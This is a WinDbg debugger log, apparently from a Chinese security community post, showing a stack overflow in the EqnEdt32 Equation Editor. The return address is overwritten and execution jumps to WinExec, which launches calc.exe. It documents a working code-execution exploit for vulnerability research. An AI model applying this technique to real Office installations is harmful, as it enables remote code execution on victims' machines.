 EqnEdt32!EqnFrameWinProc+0x2b7a:
0041165a 8bc8            mov     ecx,eax
0:000:x86> dd ebp
0018fac0  0018fb04 0041134e 0018fae0 00454530
0018fad0  0018fb1c 00000000 00532f95 7efde045
0018fae0  454d4954 454e2053 4f522057 004e414d
0018faf0  00002db4 00000006 00000000 00532f95
0018fb00  7efde045 0018fb40 00410e59 0018fb1c
0018fb10  00000000 00532f95 7efde045 00000000
0018fb20  0018fb40 00411af4 0000ffff 0018fce8
0018fb30  0018fd00 00000000 00000000 00532f95
0:000:x86> g
Breakpoint 0 hit
EqnEdt32!EqnFrameWinProc+0x2d94:
00411874 c3              ret
0:000:x86> p
EqnEdt32!EqnFrameWinProc+0x286e:
0041134e 83c40c          add     esp,0Ch
0:000:x86> g
ModLoad: 75170000 75183000   C:\Windows\SysWOW64\dwmapi.dll
Breakpoint 1 hit
EqnEdt32!EqnFrameWinProc+0x2b7a:
0041165a 8bc8            mov     ecx,eax
0:000:x86> dd ebp
0018f1d0  41414141 00430c12 0018f354 00000000
0018f1e0  0018f1f0 0018f5e4 0018f7e4 00000006
0018f1f0  00000060 ffe50020 002025a1 070000ff
0018f200  0008ec86 00000006 0018f7e4 0018f5e4
0018f210  0018f304 0018f304 004218e4 0018f354
0018f220  0018f5e4 0018f7e4 00000006 7689fa10
0018f230  00530000 005a3e38 00000000 0d01000c
0018f240  00000000 0018f254 0018f25c 00533ab0
0:000:x86> g
Breakpoint 0 hit
EqnEdt32!EqnFrameWinProc+0x2d94:
00411874 c3              ret
0:000:x86> p
EqnEdt32!MFEnumFunc+0x2415:
calc.exe
00430c12 ff151c684600    call    dword ptr [EqnEdt32!FltToolbarWinProc+0x1c6b5 (0046681c)] ds:002b:0046681c={kernel32!WinExec (75842c21)}
0:000:x86> g
ModLoad: 00000000`75500000 00000000`7554c000   C:\Windows\SysWOW64\apphelp.dll
ModLoad: 00000000`49d90000 00000000`49ddc000   cmd.exe
(97c.960): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
EqnEdt32!MFEnumFunc+0x2449:
00430c46 c9              leave
0:000:x86>
返回地址被覆盖
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
先知社区